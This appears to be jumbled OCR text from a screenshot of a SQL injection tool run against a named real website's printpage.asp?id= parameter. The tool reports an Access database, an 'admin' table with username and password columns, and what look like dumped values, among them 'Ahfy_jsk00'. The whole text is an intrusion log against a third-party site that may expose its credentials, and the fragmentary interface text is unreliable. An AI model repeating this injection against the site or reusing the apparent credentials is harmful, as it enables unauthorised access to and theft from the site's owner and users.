 URL http://www.fyhouse.net/printpage.asp?id=5800 GET
Type Integer DB Access KeyWord
Data
Table/Column Count password username
admin Ahfy_jsk00 fyjc
id Ahfy_jsk01 fyfdc
password STOPPED
username
Datas One by one 1=1
Tables Columns All Save
Information Data
Length is : 0
Length is : 35
Running... 936